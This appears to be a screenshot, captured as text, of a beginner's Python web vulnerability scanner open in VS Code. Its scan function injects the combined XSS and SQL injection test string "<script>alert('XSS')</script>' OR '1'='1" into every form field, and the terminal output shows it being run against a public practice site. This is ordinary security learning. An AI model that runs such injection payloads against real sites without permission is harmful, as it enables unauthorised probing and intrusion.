 File Edit Selection View Go Run Terminal Help
web_vuln_scanner
EXPLORER
WEB_VULN_SCANNER
__pycache__
venv
Include
Lib
Scripts
pyvenv.cfg
crawler.py
scanner.py
OUTLINE
TIMELINE
Json
crawler.py
scanner.py
scanner.py > scan
9 def scan(url):
15 # Fill in each input with a test payload
16 for input in details["inputs"]:
17 if input["name"]:
18 data[input["name"]] = xss_payload + sqli_payload
19
20 target_url = urljoin(url, details["action"])
21
22 print(f"\n[🔎] Scanning form: {target_url}")
23 print(f"[📨] Payload sent: {data}")
24
25 try:
26 if details["method"] == "post":
27 res = requests.post(target_url, data=data)
28 else:
29 res = requests.get(target_url, params=data)
30
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Code
PS C:\Users\prath\OneDrive\Desktop\web_vuln_scanner> python -u "c:\Users\prath\OneDrive\Desktop\web_vuln_scanner\crawler.py"
Enter URL to scan: http://testphp.vulnweb.com
[+] Found 1 form(s) on http://testphp.vulnweb.com
{'action': 'search.php?test=query', 'method': 'post', 'inputs': [{'type': 'text', 'name': 'searchFor'}, {'type': 'submit', 'name': 'goButton'}]}
PS C:\Users\prath\OneDrive\Desktop\web_vuln_scanner>
PS C:\Users\prath\OneDrive\Desktop\web_vuln_scanner> python -u "c:\Users\prath\OneDrive\Desktop\web_vuln_scanner\scanner.py"
Enter URL to scan: http://testphp.vulnweb.com
[🔎] Scanning form: http://testphp.vulnweb.com/search.php?test=query
[📨] Payload sent: {'searchFor': "<script>alert('XSS')</script>' OR '1'='1", 'goButton': "<script>alert('XSS')</script>' OR '1'='1"}
❗ XSS Vulnerability Detected!
PS C:\Users\prath\OneDrive\Desktop\web_vuln_scanner>
PS C:\Users\prath\OneDrive\Desktop\web_vuln_scanner>
0 0
Ln 31, Col 39 Spaces: 4 UTF-8 CRLF {} Python 3.12.0